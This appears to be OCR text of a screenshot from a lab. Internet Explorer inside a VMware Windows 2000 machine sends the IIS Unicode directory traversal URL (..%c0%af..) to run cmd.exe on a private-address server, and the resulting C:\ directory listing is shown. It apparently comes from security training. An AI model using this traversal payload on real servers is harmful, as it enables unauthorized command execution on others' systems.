 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server
http://172.16.1.40/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://172.16.1.40/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
02/10/2002 05:58a <DIR> ASFRoot
10/13/2004 01:43p <DIR> Databases
03/10/2005 10:02a <DIR> Documents and Settings
11/03/2005 07:39p <DIR> Downloads
02/10/2002 12:00p <DIR> Inetpub
01/06/2005 08:03p <DIR> lab96
10/21/2004 07:55p 2,403 odbcconf.log
10/13/2004 01:43p <DIR> Personal
03/10/2005 02:08p <DIR> PHP
11/02/2005 03:35p <DIR> Program Files
10/21/2004 08:15p <DIR> t
10/20/2004 12:47p <DIR> Tcl
10/21/2004 08:13p <DIR> Windows
10/20/2005 06:12p <DIR> WINNT
1 File(s) 2,403 bytes
13 Dir(s) 1,457,934,336 bytes free
Done Internet
Start Zone-H.org * D... C:\Downloads\C... Scanning 172.1... http://172.16.... 2:36 PM